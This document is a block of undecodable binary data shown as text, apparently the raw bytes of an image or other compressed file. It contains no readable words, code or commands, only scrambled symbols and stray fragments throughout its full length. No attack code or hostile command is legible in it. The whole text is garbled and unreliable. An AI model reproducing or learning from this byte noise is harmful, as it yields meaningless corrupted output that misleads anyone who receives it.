�$`M���f�e�eJ�����k��(&�dި܉��&��'rW#i�(it�nکEň�	�b:)x��w!1��ۉ�� b�!�l�,����'RX �[9(T��clUX�5z �II](c��a!^HV�i�h�D^I��C��c8�e��e�:��\����l�-���5Zt),�z�9�e���i�(  !� � ,    ��  � �	H�
tq� J�d`�!4�Q�A�@.t��aI��tH��D%A�+~x��DK6s��6P%̚?W��CA'�A ���(������φJ8���`�T�L�ݲl�����Z�����#P���~])N�?q8�#x��.��âx��ǐ#K�L����_M̆�!C��H���\����5���_����*T�̙�~�t,C`q�8{�����/���߅��#g���@�^%2��d|M���Z6<�1Z��{�����c���q�	t�}(�@�]�@�0�E(�Vh!e"�t�A8��PMqT�i�(CPi0�@:I���RN����=&Cr�Ym<I5�h��RJ=9��cKRvw{ �E��W�z�y�%duIy��Yim�^c8��|��E�X_)HP	���&�'A~�Rą�*蠄��J���H�2�I@*Ј��b��i��@�.J��6��K���7Nǵ*�������e)��n��N�u���+�@~�j���!҈�
�^Vɥ�ц�}�R+��Ltum�XH�0�U����9��7���%���R���/�~��.FT����fQE�h�����ZA}��sF6'���qe����%�����Lr���^J����0�����ͿR���+=�$w�0�O*x���!��@r}��zi1�eZj�	r�(չb�{�`���~uq�������l?�ن��$�H)2`�(�= ��J�ڨD�}�jO%���=ɪS��أL"�T�@q�J�=�
ȱ���AGp
(HS:�cs ��*H5��@ف�4[�7u�fv���`vy-�R�uW��u%n�qCxo
����9�^�O�)v ���r��o~�vC�f��}P��'�Q������RĀ��h�b���˩g��$9��A�B� 7���s|R$�.6q�����C� �b!��A(����P,�0E ��`��6���Je���㥲��Z�
�Y���1� �"y��%�A �Iy�'�.�@{1����g���`#ed��}�*���0	do�[�0�� .`�U�
��>摁{yUq,!H�������%�����9���c.�T B�(A*��IN6��C�O*Pp\;�@���҉�N5���f<� іb���b�Ē��	�x����+�+�@X�(�=
WN��.��I'rPU�%�nz�-`�HN<�4y��G���R��Ul0x���b�AdA^��#�V�d�O|29���6�� ��@�Di��C�z򂴮����B�~�3U��D�R�"6�(}Z-��C&�Ї[��.��G-E$�(�C�ڇ�51�PW*�,hN��
]l�ͦ:u_��2~�5������ή�a��h�د��F*3��sg��Z��zJ�,h�l@��.�I�.y��]��R!il�I�h�F��9�����.�d419v�)fE�VC�4�"�hK�3��v+f��Yp8ڜ�~��SgK�{���%��T�ٸ���D��;7�"��*�/���H>2�� ��ZHW� I7�\YNX)1�K\�x�ӭZְ4�N�~�W�� Z�$�͘pe+���_����-+�e�ҍt�Sb�<�-���{qSkK�
[(�o�Կ��!��H#�r��N3 7�ӝA��4�UDp����ZB��	�&�
�
j��FT.��*�[��Qix8͖,�����������z1�h��{R���P���N�4�H�LF��{IK����J��~���� �}���=c�����!��Y��9A�짓���2`XV�:O � <�.�,�Vd��t��V��h���O��ZG�+��!q��V�Ly��@ā/�W"S�� ��Z���\��J~n���az�xЄ��FM6 �?Ɨ�����~��]�]cB�N��uҩ���e]H' ��Dw����E&���F5:syӱ�΀<QI�JM�K/�6DZ�T��,-�d�ִ8����-E�Ak,�m5:	H+
���J(+��x�+7%�wLkZi�V�k���'5��6�wP��k��v�HO:lu����Fq�O����UH��5��Gi.#���f:&i�kM�"l-���E�ަ�SˡrE�����p�Wމ�Y���WBD!R�,A��x�D�qS��u~���1n�++���+$��T��M�������CT�(���S�:S�����@yI�c�@�G.� ?��ւ0U,Y�v������y]	R�@kc�^�` :���i+o��1ZW;�`�x�x��,���)��SO�&_f�|�O("d��Pp� Za/6 h�w�!8`F��>��h�F�7h�UuQez�ai'7"+?!|��*<2j�vE'�pv�#Kk�bp lyh�.]�S�<��r-x�q��T� �V_&W_pg<AG��L`Dݷfߖ]��Tg����GKưT��hH[y�[�q�r�q�!17�ro6����'r?\uǡ�a\n(A��{��@_�7�@H9&#�	�8��	0j�	�	�Ђj�i��*�+�s'5m��h�J����e[0J�Fq��E�Tw��r��;'��%�' S�tE��(-�
�/P�`xf����T��tR��oU��?��h,P���D��*�'9�(E��h|.�u��dk�C�pq�>�4��i/Q$
�P..��:D�̂�1��s�)po�-��%[ e�}��!TLh<J8��b&�RQMFQR84���&*�XLO�y�!��s1A	g[�X�a���>�ЀXV���Y�bb{�6q�11Vő0!*�#�{�"�$�@��Q�Z�hOС="5*$��=����]�	�� %�Lf"�H#���@C��b�C.)KR3��l���q�h�l~����Z:�g_腝y�FY��C?�>���X"?Pz�8iOy!$F��I��d7:��B2�ġ*$�v@�S6�%u�X*^YQ��Ib��w��I0`�<�e%�x�Z�5C�[��e�s�&I�IR�w��%�^S��'h�&�P`�x�4_�W����g��E�����!�b� %�o���Rb_��! �2�5��i@�j���y���ib���|�PkY.�bE%�4�Ch�k[!SʠS� -'Q.%Qc�3��P�Uw䉞0�K��e�	��Iso"^@B/� d�ą]!hR5�7t�9�h�6|�0r�(1��F���Z3�)�FX���|��~Hb�vJ��X���t������	9�t-܉���ii]c.��r9�i1ٗ%rL�C�QA��j�^h�BEB�`�9y1^�y�a��PAЇn1�'Yb�Bu&Y��iz�m��؆����*zؠ��R��ښ��z��yu��Ѻ�_	2�1�!j�8���ZQ��iPIi\S��LF����pIv%�<�0�@�B%_H�E�H��%�:��j��R��l��t#�>&��Jx��_*�y8`���i�������ڧ��Z}:��ڪ�j�~J��q�%���? ��\��ɱ1Y�\������h���C�2I ���_ӹ�`��,K<i�.�Y4�ʩ0w�R�.�j.!���gDA[;!]���j�0�����r��Cyl@簠,@��ԧ���@���(�
�W)��V��!�p��q9�Ȩ6���#�z��ک��'�m����jZp������;�5֙��ȃ���K[`V`�� ޢy�drh���%t-�G���A�{Qe��VABF �� �v�m�ʸ�+(�1�P!��l �����P�|X�?��v:�: ���{Z�F�v���hp��L�!H� ���A��a��[s�Yw��sEr��ڻ����ʼ4z���j�{_ShZd�YƐ�` ��c*_�ǟ�4��x�*�Q#�pE��J`/�6���4�[�����Ŵ9\����?���������V��<�����1����;������D|���҂�,Ō�����]k4ĉ��h��Ý�as��R�e�}�	��h �-�lk�Pk�t�9�re�T�*J�V,���J��V· �]j!���5��^̗a�u�4������� �	<�n��p��KK�?`�����4�p��`�7b!���1�tu-}k�)����hY���dH��� ��`�4�9n��ɝ��p���^�ЛI�Ɇ�D%L�[s�cx�\���+��#�o����u���D�ҖѠ
XU̚b�����ܳ+�̈́J�������k\������ېL���h ��Z4���K��:�);���a��z����	�7p�h�m� ��ÐЗP�-�c6t���Ь���Ƹ�J��B&I+M,�����ataܠҒ��)nhFq��{�, �"6{s
�o�ӢK�t�Ӥ��|�U�Z�A��kǑ�Pe���a�O�'̪}P"�2��S;t�I ��	m���k��\Rh񩮑}��Ė� �پ�ɶ)�P������=ʘVz�7*��*E�����S0��%|�i��6����ת���t��l�<�N��qLڟ�ک��n���(�J�x� 0'����� ��ݟ��� l0���8��u�m���0 j��@ �� ��V��0��� ���06�����3'����e���ݷ_�LF#s@��}�1^0�K̈҅��:��*�2���7�����[6���P��*D������	�����	�V+����a��H��7����������ɞ9_��@���⹚��f��u�B�
�`7���s�P����,�� � ,� ��u��͊^(/Y����4�ƽ���˷]�&��D��$h��AȔXq@kn��&�F�8U/�vN����ج���v����{�����z���{�.����op���q�Ъ�S�. � ��	,������� �>��v_,@�w�7M��~e����}�c )���`lka<Z!d�.�Y��ɲ��ЎĖZ�j���|����jK��Z=��q �}���A\�z�����Ѫ�q�ڀ��? ��k���z��B��� �; ��bI��N;j�d�����Q� �n�w��~���"P����� G��.��? @����� h jp�,����0 8�B��)@�-i׻<Q�R��4��^΅�Wͭ
���Sm��=��ҟh���f�5������\����?[�k_����Z��~��^�{|Nj/ۓ��q�����+>���$XPM�`���y�4#l((qโ�����)H����F�i����w�uxP&�(/�S3���NX:��d, -�R5�t`C��S�����d�ʄ	A����������v-X��2�
�!��kF�������?�q�&\��aĉ/f������6�ѩ�Ղ��۬cI ! ��G�_��Y�c1��ױ!\����j�Y��ݛElʔeh��w��u�ӱ\9aK�N�;2�+�������/��o��d�O�Ԉ)��m��U��5��v�NH�o����Y��Ȯ��2(����4��H�8�A�������Ǯ��*�0&�*l-����XJ	0�f#���2��/L��S��
J!E� �lH"�4�H$�4��8"H��\` �k	�\�裋���8&a3�����L�r�7�b�a��B�L�t��!�0:;=J�K(�Q�	��>	��@A+�"i	4�$��r�w ˪ƹ ��{h�����u2x��cN(C�ꤓ�$�c���J ��y�
�X*ˬ�HdB,f�mk1����Q�Q��.�(� !���[p���2�G�j;c��z;M��J ށƼ�4�ԗM2r(�9�dm �� ��-��:�"������A�X�K$��y@�7\M��F�6;bb!��	����8��Nh �D����DH$w֎�X<�- �U�Al���J�b6�(�����Xe�
�0��|��j9l��0Tǌ��v\����n��Lb�����ZM���F���
BM���v�q���|��7�H8(��l`�������| w�P�:ꨋ���,�x���)��!�;�6���RA�$�G���ud)�f��)44`�3|���0��g�tڼ*V�p�V��Yj����=�r�ƽ��gY��BV,��pK�0����j���m:�����E0#\�`-x#���r��A�6W�7�ň/�2�MxA�0�_O"���e-�b	�X�D�5��!S�1��� �f^A�\��~u�!! �p�C'�@����S:���9�"½��A�	�~g����l�����ᐇХFL��@��-�U��@�L֔_�g! M�
b*Q��NB��%B� ���0Ƅnu�5 /t�Z�T�e@�d����LI�8&D�ҊD"�m�=�,I-k�)���`/	"�Y\�@L�*q�bj/�r�F���8K0��ˁ�|(�YQ����`� Ӥ�4�"�P�+rg�SC�4�HD�@:E������j�80��M�cb����8n52������#@� \L�@T�!
Q�y�}4@�B�c	P����t��.��\�P��J;Y6����N/#�!e�ҙ��&����0��܂8`*�*�4
-�)%��٦�Oe��#
�)����O�8P�R�� ���i��9�%��˶|)�rS�{�&Z��X�R؆~���r�c��@���b�����]-op�[�����ԲY�|��$AH˗�Bv(�K(7bh��-����.�K�:$�:t���,� C䠋��A�q_�}�p4���A�!���(Zь��u!�hw)v����z�S��� p�+��#�@R%҄fz���T@�u(�
�IMoK�U~�>�.����K��ҥ���%���TtP�9r��'1`�'!X���g���fQqF�btF�.���e����]��Y�&٫�k��\@C_��B���g v�/T�D6�Z,gY���rq�$�`8�$naf3W#��-s�!��P-f����Z���A1;a�R�N�� q"
mhC�h=|����C5�r�Yfb�G0�`��\ot�aw�حvP�������0�Q�0wB�zW}k��N�ʑ��_��4��	2�h"�~ӛ�Hg��	�^�h���@n�3 ��4�]5�~�p�D�%���j�2��N�g����2�P��ܛB
.�l�[.�Q���Wz��q3�5�@�p�7\��E �!�/+ ��7I�Z3l �%d�ֹ�@��^�\$Ӑ�$$Qs�Oc�ع$x�sS̶ �P�] �p�����[��bt)Ǽ�\2�ȆD�p
Y���cW�(
�5��Ҥq�f*q2L�Ҕ2�Ā�4��.{I�������]uA �:VSe_"�E\�@�?�m���H@�!݉����X0Fi�y�{�uܻIN�g��P5�%@�!�qa�dpè��U��$X�)*n7cz�?B�P�J2 ����ؠ ^@x�&;�G_������^`��h�;��8"�Є�~�!��'_9�c�IB��qsIL����)����,e#�;�+[-i��� ´v�4����'�ѭ��:�x�H�!R�})ڠ�(�c(*30�H�/)��a�Tl��P<���[� I/[�AųA��"��/�J����0#=)�ϰ���#TR!�;�B*�B��D ���[(��j�-�-��N���$��� 	�����7� �0��j�"����#���豃k�$y���CxDH�����\xD��^xM,��B�p��h�9��D<�������J4L��G��*�EB�>�����6��k��k�-S�Sȿ���c��HD�,&�؛���k!���l�:��-|J���/��:;�pܜ��w:A�A��K�[/��T�T5�
��J�}��k�:�`�ɀ� �)���y���p�(����șГ�H*j'C)�-�6�����0�b��x�{ڵs��N@��C���TJ�ei�u��N�P�(�%@l/��3DE�
��3�H�:�JC����JL��H��(�B��f`� �#*)��@d�D���GD�V\9e�KC�e�E�K$�Kf@�*`�h�G��68L�<L{ F���ʨ�J�D��X�'Q'��@�l�Щ���2I�����8"tLG��+.ܨ�p,��3��Fv�����Dx��򮻰���A-r��U���A���uHBQ!*�)�،R��ȉ�뜎 ��IK`�@ ��J�nk�	���ɪ����@�h������߃7��OS�<�運ʢ�>��A4� /`��\D�t8C�P2��Ȍ�G��,�4��4�PE0�{8�,H�*(K�Ą��/�DȤ�H�P�4�K�QH�����_(�_H����408�Q$0����6(#��S@��ˈ\�R��	`	� �:@�\82!k-�p-����r�x�l|�é��[����AMG�B.� �J#���4뙢j1�|�EC �#��MU[��� ��AT��<N��0�Q!�D�K��@� �H����zPC՘���H<����0�C8O�T̰�z�*�9HX�����I��:�ɝ4�㓑��2�`�!āP�U�}�?ȁX�3��?�Ѱ4�, WE�M�,(�n�� �*�E��G�����˩tQ�P�ҷ�W�R#H�s�0OX Q �Qf��,���� &=�k������z-H�n�V؁^�R�[�`����=i�� "�DS�\�Pu�Ϝ�6����y	��8ȏ�G��t��K��L��4���,�Es�O�.��
�y��{T]���;���(D��y�M��� �Y�H��� TE��#�4ڌ��]!I\Ղ`
�p;�]T�e��`e�c�H�S"�f= � �=d�s\�}_@�k��QhĪ�	(�o5	�P�m��%ْ�2�x%�*�]f�P#��~`�`�����}��-Y2�)-�{�ׅ��H� ���T(�ȂB������-�S��4Y�5�Bx�d� �!��&a���"���	�����"e
��r�@�=%������&A�i�l��ے@���%<Q�I�ǁpԁ(NF��EX�M�HH5�3[Eɣ�����Ё�H'���[�da�x��9�p�a	f!�8�U�H���-O��y� �j\vc�T:��0&�=�
MZ��?���Vc��AD�m�D���%��r�-�n�#P�+�����, ����DH8`(�;�ҁW�c��
%^�%�=N�n��� @3Ȃ{P�a��Ô?{8�B0�n��~P�SP� u^8X"(L��/���%�\�u:�r@��*��w�Yv��@\.`���X�9�8���')��f�bBǳ�d'�EK�C�(FM��$ �N\(�;}dgun�|�HJ�Ԍء8�����U�H���Pպ�H�ĉ��qY���l��C��Ҥ�ȆN��Q`�`m�����X�]	����bE��f���J���7�5�1���ܿ8D8�c� ���JJ��HV�VX03hj��d3H�6B�K�f�X$8_8߽へ2X�q�c;N�MF��;~צ�d#p�3�N�4����`����L��.�~`j���UM� �]��[�eЄA'�{�u�ȁ�ڻ ��f��ɡ�G��7�����mǃ��(���Ƽ+	O��e���Jtv�N������؄؅]�^Ieg���|�N�j��� �]���n��Q(U�DU��ۻ�����@��-c0-����o��$jDU�5�A7�"'�h��9֗6&M�����
R8�X�1j_���sD_n��~0EP�,����0��53�d$����p�V�;v�`^f���-��f�W����<���� $� 02�ń�m�]D�S8;^ ��F�nUl$��ٍ��l�l�h����Tw�F�����_��� >���S�m^"�kZ�uk���
b���.�@ü�+���ع���^��a�; � ��؁Mx�����#a��@K�d8(���Q����􉴎;p��Nc{.�P7���a��8�9H��� ��@\H��8�>1)���i+p^# �Ph�V����i�hJ�qP����52�����u ׍PLN�?6��H��P����wre]��7�p�<��O�w�O #_ 	(q����ne�7�&7LA8�W~r8�r3�Y��$0�x� ���Y����(f2�3�5_S�6;Ӥb>%v��fB�AM`́M��4&B�@��4�3�<T��#�Q��t� �]@� "���g}�/Ы���%;����k��Ό�[��A�t�E8��<v��l��b��[X6b7��b�$��H�g�����N����8F���͍V�b��$Hʁ �DwȠ��;�?�qH�ρ�v����=���E����wEW��� �VWx/x�����Y���� ��~�dP��n��lr�/�(�r�Ol"�,@��d��;�&Y\�������X�4�Yd^�6��7_Z>�s� �� 8�_�

dB�iX��ƌ���(#Ām�F�K�1���'N���ɿM�`���Ό'޼��S��2'���g	��/e���R�0'�,:y���Nh<A�j�aD%�����
�:ʨ ��7�5���s�Ҟqk�:��N��	ƺt���C�V������1�2`��3��A,�â7V�1�茤�(�(5�زgӮ}�p�5�Q��w��0R$a�3ʕ�P!܁$� "!c��f���C����1��ad������x�i��Hc$����d�� A>�3��q`���C~�Ѱ�r�'�H �#9��F�|��&��P �5�I.d��d���cG���A 8~ C6���?�ă��(y�BMb�PF=��G=�bDldXer�ah�H�RJ,�PRJ#�#�?����Di�ON[��Q�#�X'e��e�Qa8�QU[u��N}5�K���HTږQ�`�F 2$a�:A���m���jb���dL �D���Fx�F�?{m�i��i��u�?^��,�ͦ6�?��P��a�y���u�%�]v�	��TG�������E?Y`�^y���I���o�}ҠH�@|�)B�"b�`�f0��J(�|ҥq��0��.jR/u(3r%���b�ie��#�/�Ȕ�B9f�,���K�3H�N%BR&��@�ŀ�%ur�buib�Fv����j�A�l��2��C�� +l��Nw ����EVY�z�_X"سqՕW�~5TI��5���X�D x1�RF}��d�j��Ϊ�lc�ZF�bD:Fzd�m#��Z��u~�]����뾬��U��F�p�l����.�ٝ{���#����0��桇oF�!_��������H�� ��,0�"2|��. ]��O\�p��|��
v�d� D��4���fE3
D dԲ���E�QͰf���=���49��p!B+Z�|���0�hE���M�r-È38�h�L� F��LaE�I�Е=�I#<,	F2P�܍PT䛢s�-�m+O���4�5,�*cX%
)�&q��;,� ��K��\���La%�\�dC�lah��b��¤�V7���2��+o`�?l�5@X�2֦l��� kw�<eZH3-C�������e,�@f������]2/�Iu�E��ܙ�1��zi�^��0��4p'i �$ ��!fȎh9MHA��u�3��;�)�J��И�����h)b���C�L0�S�4$!�C�A"�>8 ���gm��
�@$!p� �A�%�$M�
�A5��Lc�"&0Q6�(#u"DX\���kT|�Fҡ�/|�C���a�28Gy��2�?:0F�b$,epY��9f�n\\W5b��"�:����R�����Md:��f�
1#@�T�>�C��_]N
V#�MP���jdZ�`e�`ILc"GH��pr��~� �*�t��2�s��r@is�L{aD=���iʾ/af0�'ҹ�pqg8�$g�|����/x4��k�7�ȥ���h$S��P����������rdaP�i
*C+�A�Т@���T8��HiiXG0�ʂl�.#���E.��%��)���p�&�j�NJD�	g�0`�HG���ؔ�A��6-jU� 71n��`��S��8������D�&�p�6o���梇��TgZ:!ȓ�U��c�!o%6�������6��Nf�sr�G7t%�\��^�2d#a3LV��X� �	e�� ^��`.7xi�r��naɂ��̝3d��E������ <�HPp�G.Q�B�u$`�*t�����ύ�L���Ȋ��@�b��Q�V6��U%�H����x8��@roE}v%2 �������0#���� �i���?�G�`|�ntˀ�,��4�t��6�.0��TR��
��Z��*�R5c�/����	2f��x�� F�I�Q#��k�0RX���2��i�d\)��L]�&nQ����Sά���Fh @F�����,�0�#&����,p��}��f��G�f����
4ԣ��, Ļ�	��f<ڜ��WxҲ���&0A���6$?5�U�@
Xe� �: >�P?�5�7(�����������f#hx��DIɣF�S��2��)?���RŴ���.Ԙ�t(�Ħl�6����l�Qm��N3"
Q�A��)�X���Ñ�P�غ�[��xkd6g��P�� �p���##�\����GrK����*#�˫���A�����'��H�����w/'�	jeL?�A�@����r	�/�V�`��m�/��f1]zX�"�1u�y��w��hH\���x��l]����|�a�s 3���@�9E���u!D'h��-��@Ъ���y]P�����=aF<a" C5�^��%^��4��IY]�Ƴ��Ԕ!I�Ԁ�H�����a2xiĸ��Ԕ���[��Ëe���-BU�ۆ9��EF��(��X��a����@;`Dq�&�ᎈ��X�a��a�J � �0��x
,�L6P��e�$��t���<�I	P��FXR0h�?�����I(#F�)A#�M#F��?X�$��LB�ָ�`)����.eA)|�
��͙F�ӶhVԋqd�����"|��,�x��
8�--�X��`�� :�@xT�М.�3�A!t�Q�@ ��`t\�|$�]��@FG!x�H����$KP�=T�=Tja�%��*�F�L�HX|�d������M�(Xc�]����舫A�H�V�[�ِ�. bT� �"F�NA"F��L�#bVI P�Il�l��
(�+ �C+������$�&�HA$B0�A��?��He�9	ְ�Z�Db2f�X����+څ���E���������Q#k�J�`����� �F��F;���9@X��D�?��
�wX����]>�~��F�ƿG$L�=\���p��� :�@��w(�m��3�`L��Xi�̒�Z���]h�DPO�ڪ�d���c&�P���$^!��ے0�:�ab<�ۘ�	�M�;�L�� �4�ԄJR �D�"�^��̎�]�`�6H�(�W¡F �TEU�("NUU���Y5�������Z���m�%Z�I�Q���1<�9x�\�T�Ƅb��VF���d�T�ĭ1�6f����a��t���6&�hDk�Raa&�F��3jkjF8�$ �����\F8���p��.��m�LGFL�H �'� �O�=�>�@t��zSt�ǻ���� h�	bx2�è�fM�X���
rH!x|�T>e��S'���~�H��}�;dO��C��Pa�	���9�Dć6[b�$+��dh��)��+�q����QN���Il��e\�ʻ�Y������bDX2bX�eYj���T��Šl��I��#
]J)���Q�?�BF����:l�a�!IjN���M��H��©�4Q�J�̞�����bD�9�����IF�(t�)5��a�p�n�h��
P���ܣ��=,�?�@ P*���ii��C�n��-F0���I@�X�.�֫	��u���Ux*��eypֶ�G�A� �/�����Q�I!�I �(y��ik�df~h�2Ը�T����:�G0^䅨&�"�@D���l��P`+����"��.e5 �!��&���YJ���.�̔M�8���^���Om\n,�唢��\"�%�%�o��@:���>T��F�M����W�lj�ito!�� �"lB|e��(�S��1��$=�?��h�jj�M��䟲*�N���� �~�e�g	�-���
8`uH�Չ����=�jb����$��t#X ����p0BpבYo]�>~�"��uA!A/x����a�%��Ƴ:v����BP����n��z+�
U��L��.���H���k��?@��Ş����q��,,(��R�� 8C$J�TP,\��
����h;lXm jD�zD��R�%�U���WA)<Ć�n����P�n!f���D��?|V�/�i� K�c�	8�	@�2�ٌ�U3l�)>�����z1j�A��Bi��8���𡾦8�@l� h�O��:���@��/ ��F�A����Q���M���]>bĤF�:�j��	��?d�$�϶��?�P?W�'O��#�B.����^�J���T�h�/���< �>�P/f��:�d��M�۴}Հ(���dr+�&��0��DͺMT��?�k]��%_�A"�i��I�	(�r��a4l�v�FX�?�/�ɽE�I�oȊ�&*NZmT=�` 5k�-k����A@V�(��p��4�	h��5kC��1�2k6���(�a�ΓA@����c
���3���o���"�S'O65�je�uHp�d7��ݶ��c9�v�V��'$@?h�FkG N�x��eM�C��-G@K�|<���Ʋ��}����If���B�`�P����]_뚮.�li�BT����(%��u!5V-�,65�MO�D�C�nF�~_�b����i���
�a/Ms�:A�^�ލXB�%��:�&z�b�bj,º�LpJ<9l<v37�lB��Ic��}v��f;����dO6��"<A@y�D����?�F,m�$���Wk��&]mF��0oSc�Sp��7�O�!w�-wB�4�H��Gx���㩚�w��:�r���!1ѥAq[���r� -��m�j|����(pAZ,+
aj ��EO8x�
���Pk+�&8��ZS�q�@D�M2UX��Q�+V�^��Xy��y��[�a]TƓį�}�[�r�9�(�d�Ō��[�uPI��g�S �I�S�U��E;�{�=�*����V��_��@k��@��9h�6��j�[Z�ycC�'F����&�?,F�<���A(A�ʟ�@��e�4�{"(�~�g�"wq��͝�@��	�ܘmV��0F��qx4g���Z�4#L������g� ,H�24�,Ȃ�:r�z.Pa�4v-�G�H����ш�E���";%����Q�Ϡ+�G��.\;Ol�hk���WH�(&�m���a�� ��P\�L͸�������Fl����5�<,'�UZ�2&.�+�Z��*�`טh���[�?� ���1[6�-�D��6����c���C�7��"@�� ���v�c��D+0�����iD�fdDb�6���4.G>��H=�m@� ��˒�Q$|�X�P�E�(R�Q�����\���G�?�s1���T�`���Y
VD��E��0r�T!� ����@��4�^Ҵa��(�OC���2������l��bԤ韎@ժu����>(�L0{���{p����#�"0��X0n��ǿ&S1@�lh�fc@��^�j(�9q��#VWd�zu��o0��,ɍ����MM _��%�L��3W���ԩ�yTǔ;�R�Y�'��:,�����EN�y�@E��M�O�}�=�U�o���"u<����M��a�v�e(�;b�'�h�"+�o��*��U����y�pm8!�C�L+�j�H��B��$���`ġ"r� ��.H�&�|�(��Q%�0���0b #�� .��$��������f\(����h�~�ӈ<�Ԉ�-?RD��r�ǈ��J&�h���{� 22��J����O���6����$H#�Bz��������*ʵ�a*�h�5���"m.��K/�Y�X��=�� {��"��٫B�aZ��	�~M��ԨmF�Rè��ڣH��*z �z{���@�W���D	�_'�C����I^!N������>XK��ңh9�,��"N�{����g�6�c�-�XJOf0�+�!X����+�����A�y�d�+�����a���y'0�a�|�I����뮽��DTr K-�0# /��aL�@:�!Z��jh����3����h c�>U$@�(eB�<c�����F_�#
Z�9L���BȀ�N=��fB�))f�@U�����|Ĉ�K,Z)Z�-Y�.�V�꠮��J��b�B�Ø�l��h+`Z�,�@�"��
6<��g��65Zi׷��(a�\�1��/�������A (�2��ً"A8�,���4,<:�DQ�;L�c/Y�d��T!�!�<6��d�  T�hQ�������=�<ca����Ep�@5̙���$_��i;R�F�&�FK��ֶfB+^qJ�'&�u�K=Q��0FC-�@@$���1 q����F�H�A*H@�*���)��	� �~��Q�HLp��(���\�P�*0Cm����z!O��L�J3
�\<�0������mOwd����;��" M�~�<�8/1��Ȳ~P��H��ż���%[���TP#�ה�fC�Q�f#>�a
����x�����:e`�v�`8��?^A��Y�w��ϩ���p�.����"!���P	Qd��{�cB.��/#�̜��H@S� ���BO��< ���&.ެ�7���aGI��X��4�IU��P��$$��v�������06N)����z���ss@��&��I�u����,�`#0�A� T)&& Ih���CY�A$�8�a��B!��N�C�� >��!�R1D�"ڵ�"�j%W�7��x:@�?4q˴�E레���+a9�/2&��Y�c>k��#��xU�s��CJ�Ƶ�`@.��(r4@F4Q]���2���(xt �+���wF7sRX��0��j�Tv(�H'����ȉ��"1XDa��QZlAO@�I%$��Ѱ���&	�#X��9EO	ԅ&IQ�E�	T%/>��i{j�2��L.�&�@%)b5zuN�FA�H� ��{H?�X�,d��H�"��	--��[�'�
�H��A��!��F�����ĘۆB8V����d� ;)�vX��W`��*��;��p	_%/X��K0i��d����L�0�@'u�F�m��W������&��ޘS:h�Ap�������A�9�`{.��v��][���^f�)��d�<���tB_'�w*$��?8�߮%���{KJ"T��5�����< �f#�����!�L�6���#���r�$ ������TL��~�cX��=����C�H@?B� �Pc�B>W�Ml�U �:��c�q$"1:��#��xE���J�9�ɜrPF�@!kDBŵA�8�@',6��1Occ�$3��6U�R����7C�I����+�y���m�ԲdC����]|9���֘�T�m-��4��k0%W�(��J���F���W7�����n@�[L���1�@$"U��D�f�o��l��;	�r*ȫ��A�#P�:�U��N�h�D��2(E F�.�m��D���!�m�l�P�~�sn	�\�B��Q�ה";���{�S��H���o��M�3Bλj�r�n���)�����l
I�_F��H�Ȁ���`�"�p��T�o�*��h�	D���SV��(bL!ˬ
���r��,�e�3��d� X)���dV�l��GWT���N^�yC�%��1M!��N J�N��N\Ѕ	)� 0������"� ��"$� ���ā@(\���"��<��D`9HC|�mA^D�>H�Z�"6�	�������`v�A������ ,�*b1t 1����H�\�g݌h.�/�0�����7�I���^ъ̀w.���h��*ɒ.�b v�"|N��a�
a�r�"j��A ��"����zA�qǮю�!�
��*�v�ˎ#`��_�q2 �$�(La̜��� ��LW�2c�������δ� ��v��n��0B��\�(b���!0��1��8	����m
���.�� o}X���Fn����&1"�0&+��c/��fcf1>�!?`�(1��¾���
Qh0*�\f *$���`D�g�,)ds��-@���f���-�vD���� ����J��JȦn*e�R������av�V�0�)	a�j�@�Q {�2{��n�4s��C���b����i��"D��A:a3!�6�$A
V�~���a \�%��U<-��8�b�"L�f)-� "��zX~)�𮶤Z(���_�h��|��	�C@�!!!� <�&�'���p&�p��=[-�ld%#��@�r>?�"�0�R:f�kЁ�T�ph�"�*cf��?��*bc��g����h<Ԇj�,��?j�"�[�o*h�"��"�M7~�(a*|A/���z5�5��0��� _��f/�I��1� �("U(b���q!��r�L)�L�!�!3{AM1s=�I�Q_2 J�`�3^3	:�����6���1u�13�����ap m��\�"t'!�S��.-��`"�/�S�i#��;��ЎI���} 60� >�%gR>�&�s8c�&y>1b�� B�d!J��@�C={ �bF���ل&���D�
Cw�
�@+�/��¿0ԅvA1�,UT۠/�2MF+�*��r�t��x��^�
�*�˔;ha�1&O�`���#�;�����Ni7 �"6�K+��!��n�n�cs��4M��$��`3�/*�N+��~`O��61b<;�&�9��2k �bβNw�wd�!mi	�N"�µMT��;�T���F�Z�5\�)�R@ؠo�=�\RWq2?s�lu�W���PXL=��>�RY�5��h��D�r���K�vA�(����>�͡��*�m��[WTD~oJ�'���L��ް@7����H��^OwJ�&b�1�u]�NY.�b2��Z�)���A
~@���dK�  H�Ac=Vys�2�L����@� �wv�F !�Tv;6�	J>��#�b9�D�0��45rЖ���2rK2<r~!�j#U�ik��C�%����?�WӖ&K�%����X�l��� n)o��`dnc䷊��mJ$�(A4�����`�B+W�$���0�D�qU�5�LC. s_����"��*8Cb��P����1���E����i�j�S1b"��x%J��x�Kc�y������\@�F����F)��d?+��&��׏�I� 	�|�n9�7+zvh+x����i� /.�0�ג-�~���1�%�@
��f�|0�IZ�G,�mǶ"ʖ@̐�$8>]�l]�m7n!	�!�H�@�n�3*/�G�dH�e^�"zo[��0����8�\Ѳ[��ϥ��J�xt��vJK[�"L�I����5�1� 晞�ٞ���Y�����ٟ�ٟiճ��Q�c���|�D:�vi��i�%T��s{Jw#��42�>����^�ώ�Sᓖ�Fl[��"�����x ��5ڄ��X�#DX��(w�٘���q�+B`(g�Ʀ7�"� b`�����C<ʣ:����])L��ӌ�RK��vXq�ۚ@Z��M�o�^͹����#�6��V��$����`�!��x�7��v�A	l��]��0����/[ ����2bP:
�I��yR��+P��0b3���SS]�D�]�vw�/Z�wے5���5�M���#P9>=l&8m�Wgy���VѰ?�+��@���e>Xv����5�A�l&�QX���k��D�RB�+��Uh�uD�Z[oX�q�|o�\*|p��-;�|�@{c\�H����/I�@��:�ڠ"��Cۊl���5J,#,���d^�o�
�����+�DD�I��+��@P�T[wJ����wz<f�S�e�@�+�2�Iɓ<��nY�y� k=�=��@���G�P>��luu������uU�)����!@E�c���-�	�@�@��@��o�����@#���M���@ܬ��)B�;��;D]�&.F1�����^�f!�+�I&���U��
 ����S� �Zd�IR� ���a� a*
 �D
�.)�ׇ |ױa`��
``��)"�d�G�p�	�83�])+�̮Y�{��{DT#zt�NZ�|�s��3R/GR��\?("�����<l�[?�М��>��V�VmW��ߓ�-O���2����98q圿�Y�;ھ&>��t��$��ڿݽצ������U7�VC� ܦn�e�o )����H��"|�"\�#��K=߀�I�}�9llQ� �>�AF!֡
